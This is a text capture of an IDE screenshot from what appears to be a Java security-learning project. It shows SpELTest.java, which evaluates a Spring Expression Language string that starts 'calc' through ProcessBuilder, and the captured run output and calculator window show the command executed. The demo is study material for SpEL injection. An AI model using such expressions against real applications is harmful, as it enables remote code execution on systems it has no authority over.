 SD SpringDemo 版本控制 当前文件 2
项目
SpringDemo E:\java\JavaSec\SpringDemo
.idea
.mvn
src
main
java
org.example.springdemo
SpELTest
SpringDemoApplication
ValueTest
resources
static
templates
application.properties
test
target
.gitattributes
.gitignore
M↓ HELP.md
mvnw
mvnw.cmd
m pom.xml
外部库
临时文件和控制台
m pom.xml (SpringDemo) SpringDemoApplication.java SpELTest.java
1 package org.example.springdemo;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7 public class SpELTest {
8 public static void main(String[] args) {
9
10 String spel = "new java.lang.ProcessBuilder(new String[]{\"calc\"}).start()";
11 //1、创建解析器
12 ExpressionParser parser = new SpelExpressionParser();
13 //2、解析表达式
14 Expression expression = parser.parseExpression(spel);
15 //求表达式值
16 System.out.println(expression.getValue());
17 }
18 }
19
1
m
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 SpELTest SpringDemoApplication
E:\Java\jdk23\bin\java.exe ...
Process[pid=2920, exitValue="not exited"]
进程已结束，退出代码为 0
性能
SpringDemo > src > main > java > org > example > springdemo > SpELTest
19:1 CRLF UTF-8 4 个空格